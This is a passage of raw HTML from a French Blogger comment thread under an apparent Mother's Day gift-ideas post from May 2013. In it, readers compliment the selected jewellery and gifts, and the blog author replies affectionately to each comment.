src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuspMn3QKuMUPyweagFhse9z4BoackaLI1wz3tWllvvGG-gLq5NbAyePaW_aIyNnL-C0FEpaBInIDUEEpet_qdJPD95ela7vOSCmdMLrxmUghitxfEfqld9Y39_NKHL2E/s45-c/IMG_5970+-+Copie.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18325869406866690781" rel="nofollow">Pauline Dress</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369073811265#c22199396143393085">20 mai 2013 à 20:16</a></span></div><p class="comment-content">Sympa ces idées, je ne sais toujours pas quoi offrir ;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="22199396143393085">Répondre</a><span class="item-control blog-admin blog-admin pid-1264314401"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/22199396143393085">Supprimer</a></span></span></div><div class="comment-replies"><div id="c22199396143393085-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c22199396143393085-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1544171981387001021"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369262170091#c1544171981387001021">23 mai 2013 à 00:36</a></span></div><p class="comment-content">ah et bien peut être que cela t&#39;aidera <br>gros gros bisous </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/1544171981387001021">Supprimer</a></span></span></div><div class="comment-replies"><div id="c1544171981387001021-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c1544171981387001021-ra" class="thread-chrome thread-expanded"><div></div><div id="c1544171981387001021-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1544171981387001021">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c1544171981387001021-ce"></div></li></div><div id="c22199396143393085-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="22199396143393085">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c22199396143393085-ce"></div></li><li class="comment" id="c8554001349427675957"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09324867709746143946" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369075626031#c8554001349427675957">20 mai 2013 à 20:47</a></span></div><p class="comment-content">J&#39;adore le petit bracelet coeur</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8554001349427675957">Répondre</a><span class="item-control blog-admin blog-admin pid-1689913790"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/8554001349427675957">Supprimer</a></span></span></div><div class="comment-replies"><div id="c8554001349427675957-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c8554001349427675957-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8385921750983992395"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369262203795#c8385921750983992395">23 mai 2013 à 00:36</a></span></div><p class="comment-content">il est vraiment mignon <br>gros gros bisous </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/8385921750983992395">Supprimer</a></span></span></div><div class="comment-replies"><div id="c8385921750983992395-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c8385921750983992395-ra" class="thread-chrome thread-expanded"><div></div><div id="c8385921750983992395-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8385921750983992395">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c8385921750983992395-ce"></div></li></div><div id="c8554001349427675957-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8554001349427675957">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c8554001349427675957-ce"></div></li><li class="comment" id="c1048478161321949326"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgllZM0eAIONKP0j58x668xs_N4Vu2sv25mcBVi_JK2WUmkLFyC8uuAGy0TiG5uoJCi2Xo3wuM7fVcsqAKdy0_eCzv5aHyqp-JkuO1NCZhSKgbzkiHd773cFYiwy9TUcw/s45-c/255378_10151142682728578_1574396239_n.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10720614066045462138" rel="nofollow">LCDV</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369075820899#c1048478161321949326">20 mai 2013 à 20:50</a></span></div><p class="comment-content">Jolie sélection ma belle, notamment la bague &lt;3<br>Bisous bisous</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1048478161321949326">Répondre</a><span class="item-control blog-admin blog-admin pid-754740980"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/1048478161321949326">Supprimer</a></span></span></div><div class="comment-replies"><div id="c1048478161321949326-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c1048478161321949326-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4282382848805984061"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369262229921#c4282382848805984061">23 mai 2013 à 00:37</a></span></div><p class="comment-content">j&#39;aime beaucoup la marque de cette bague <br>ils font de super choses <br>gros gros bisous </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/4282382848805984061">Supprimer</a></span></span></div><div class="comment-replies"><div id="c4282382848805984061-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c4282382848805984061-ra" class="thread-chrome thread-expanded"><div></div><div id="c4282382848805984061-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4282382848805984061">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c4282382848805984061-ce"></div></li></div><div id="c1048478161321949326-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1048478161321949326">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c1048478161321949326-ce"></div></li><li class="comment" id="c5335384088783550633"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2BMWKgZsFTS8gtNh2ytlogiPnKU8u06x74BTVjCWtN4WIbfDfkYK8MPtVABpcv2-_Cy8E5TqMlgoz-KJ2QE5aha66ZwLorbZEnEfoaHb1u2E6jDIZ_cjVqxEOy-O5BLg/s45-c/Photo+du+12-03-13+%C3%A0+17.41+%232.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11291806572567450285" rel="nofollow">Pauline</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369078726928#c5335384088783550633">20 mai 2013 à 21:38</a></span></div><p class="comment-content">oh oui ça me plaît beaucoup cette liste! j&#39;irai faire un tour!! bisous ma belle!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5335384088783550633">Répondre</a><span class="item-control blog-admin blog-admin pid-147315979"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/5335384088783550633">Supprimer</a></span></span></div><div class="comment-replies"><div id="c5335384088783550633-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c5335384088783550633-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5644751691356420604"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369262253224#c5644751691356420604">23 mai 2013 à 00:37</a></span></div><p class="comment-content">j&#39;attend de savoir si tu as trouver de belles choses alors <br>gros gros bisous ma belle </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/5644751691356420604">Supprimer</a></span></span></div><div class="comment-replies"><div id="c5644751691356420604-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c5644751691356420604-ra" class="thread-chrome thread-expanded"><div></div><div id="c5644751691356420604-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5644751691356420604">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c5644751691356420604-ce"></div></li></div><div id="c5335384088783550633-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5335384088783550633">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c5335384088783550633-ce"></div></li><li class="comment" id="c2958052451864619146"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00325070555924034946" rel="nofollow">Virginie</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369080213330#c2958052451864619146">20 mai 2013 à 22:03</a></span></div><p class="comment-content">Une très belle sélection, le collier frange est sublime mais plus pour moi que pour ma maman. Le saladier et le torchon sont trop chou. <br>Mais j&#39;ai déjà sont cadeau. un coffret de chez occitane que je lui fait livrer à la maison. <br>Gros bisous ma belle</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2958052451864619146">Répondre</a><span class="item-control blog-admin blog-admin pid-1355487848"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/2958052451864619146">Supprimer</a></span></span></div><div class="comment-replies"><div id="c2958052451864619146-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c2958052451864619146-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7749245545023491795"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369262375223#c7749245545023491795">23 mai 2013 à 00:39</a></span></div><p class="comment-content">oui ce collier est superbe je t&#39;avoue que je le voudrais bien pour moi aussu<br>oh c&#39;est une bonne idée un coffret, je suis sur qu&#39;elle sera contente <br>gros gros bisous &lt;3 </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/7749245545023491795">Supprimer</a></span></span></div><div class="comment-replies"><div id="c7749245545023491795-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c7749245545023491795-ra" class="thread-chrome thread-expanded"><div></div><div id="c7749245545023491795-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7749245545023491795">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c7749245545023491795-ce"></div></li></div><div id="c2958052451864619146-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2958052451864619146">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c2958052451864619146-ce"></div></li><li class="comment" id="c2072282330741201119"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://prettylittletruth.com" rel="nofollow">Prettylittletruth</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369081500501#c2072282330741201119">20 mai 2013 à 22:25</a></span></div><p class="comment-content">Super ces idées! Gros bisous</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2072282330741201119">Répondre</a><span class="item-control blog-admin blog-admin pid-661993230"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/2072282330741201119">Supprimer</a></span></span></div><div class="comment-replies"><div id="c2072282330741201119-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c2072282330741201119-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c96916538816178539"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369262392088#c96916538816178539">23 mai 2013 à 00:39</a></span></div><p class="comment-content">merci beaucoup<br>gros bisous </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/96916538816178539">Supprimer</a></span></span></div><div class="comment-replies"><div id="c96916538816178539-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c96916538816178539-ra" class="thread-chrome thread-expanded"><div></div><div id="c96916538816178539-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="96916538816178539">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c96916538816178539-ce"></div></li></div><div id="c2072282330741201119-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2072282330741201119">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c2072282330741201119-ce"></div></li><li class="comment" id="c3359077804413155707"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOlu2jcr3So_-4830CBOb3WygltD3RvYSbCNokiMxt_aHUhPndkV7aFa0wbWIUuf3E9l7rX9WBjV2LgbI-0eSQ7zwv3jx4GaqznlN3prABAoSIcRG5a0BSn4CtQBOBB-k/s45-c/Cliche%CC%81+2012-06-17+19-00-20.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14762416883807299409" rel="nofollow">Elegantesque</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369082993063#c3359077804413155707">20 mai 2013 à 22:49</a></span></div><p class="comment-content">J&#39;aime bien ta sélection ! <br><br>Kisses<br>Hannah<br><a href="http://www.elegantesque.com/" rel="nofollow">Elegantesque Blog</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3359077804413155707">Répondre</a><span class="item-control blog-admin blog-admin pid-1390465197"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/3359077804413155707">Supprimer</a></span></span></div><div class="comment-replies"><div id="c3359077804413155707-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c3359077804413155707-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6410821560654573013"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369262408109#c6410821560654573013">23 mai 2013 à 00:40</a></span></div><p class="comment-content">je suis contente que tu aimes <br>gros bisous </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/6410821560654573013">Supprimer</a></span></span></div><div class="comment-replies"><div id="c6410821560654573013-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c6410821560654573013-ra" class="thread-chrome thread-expanded"><div></div><div id="c6410821560654573013-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6410821560654573013">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c6410821560654573013-ce"></div></li></div><div id="c3359077804413155707-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3359077804413155707">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c3359077804413155707-ce"></div></li><li class="comment" id="c1986446998183537956"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.leblogdelilou.com" rel="nofollow">Lilou</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369083834186#c1986446998183537956">20 mai 2013 à 23:03</a></span></div><p class="comment-content">Chouette sélection, je trouve la liste de course façon ticket de caisse très originale !<br><br>xx</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1986446998183537956">Répondre</a><span class="item-control blog-admin blog-admin pid-661993230"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/1986446998183537956">Supprimer</a></span></span></div><div class="comment-replies"><div id="c1986446998183537956-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c1986446998183537956-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5295691896969387733"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369262437251#c5295691896969387733">23 mai 2013 à 00:40</a></span></div><p class="comment-content">oui j&#39;ai trouver ces carnets super marrant <br>gros bisous ma belle <br>profite de cannes <br></p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/5295691896969387733">Supprimer</a></span></span></div><div class="comment-replies"><div id="c5295691896969387733-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c5295691896969387733-ra" class="thread-chrome thread-expanded"><div></div><div id="c5295691896969387733-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5295691896969387733">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c5295691896969387733-ce"></div></li></div><div id="c1986446998183537956-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1986446998183537956">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c1986446998183537956-ce"></div></li><li class="comment" id="c6344522160769555173"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfb01CIQtpQZlE5JnJ0q8HnPTa0IxCj2sK0euWnFsrlgd6QN3N1jesFniy1w9P81og06Y5tPd-MVbCZbt6W80b-rk3bVPkIEjTq1Cxp-FziW74bMNXpnNIK1CEnnTlQow/s45-c/DSC04491.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10053212638039980593" rel="nofollow">Paulinette</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369084780261#c6344522160769555173">20 mai 2013 à 23:19</a></span></div><p class="comment-content">Jolie sélection !<br>Gros bisous </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6344522160769555173">Répondre</a><span class="item-control blog-admin blog-admin pid-1052687241"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/6344522160769555173">Supprimer</a></span></span></div><div class="comment-replies"><div id="c6344522160769555173-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c6344522160769555173-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7673085509598400176"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369262461200#c7673085509598400176">23 mai 2013 à 00:41</a></span></div><p class="comment-content">merci ma belle pauline <br>toujours un mot gentil <br>gros gros bisous &lt;3 </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/7673085509598400176">Supprimer</a></span></span></div><div class="comment-replies"><div id="c7673085509598400176-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c7673085509598400176-ra" class="thread-chrome thread-expanded"><div></div><div id="c7673085509598400176-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7673085509598400176">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c7673085509598400176-ce"></div></li></div><div id="c6344522160769555173-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6344522160769555173">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c6344522160769555173-ce"></div></li><li class="comment" id="c1382376353375435178"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05241870755355112404" rel="nofollow">lescapricesdelisa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369087797493#c1382376353375435178">21 mai 2013 à 00:09</a></span></div><p class="comment-content">Pas mal les idées cadeaux, je vais lui acheté un pot à lait ça fait des années qu&#39;elle en veux un ^^<br><br>Bisous.<br>http://lescapricesdelilli.blogspot.fr/2013/05/jour-de-pluie-rime-avec-kaki.html</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1382376353375435178">Répondre</a><span class="item-control blog-admin blog-admin pid-1064708110"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/1382376353375435178">Supprimer</a></span></span></div><div class="comment-replies"><div id="c1382376353375435178-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c1382376353375435178-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6902139145141951645"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369262483946#c6902139145141951645">23 mai 2013 à 00:41</a></span></div><p class="comment-content">au moins tu es sur de lui faire plaisir <br>gros gros bisous </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/6902139145141951645">Supprimer</a></span></span></div><div class="comment-replies"><div id="c6902139145141951645-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c6902139145141951645-ra" class="thread-chrome thread-expanded"><div></div><div id="c6902139145141951645-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6902139145141951645">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c6902139145141951645-ce"></div></li></div><div id="c1382376353375435178-continue" class="continue"><a class="comment-reply" target="_self" 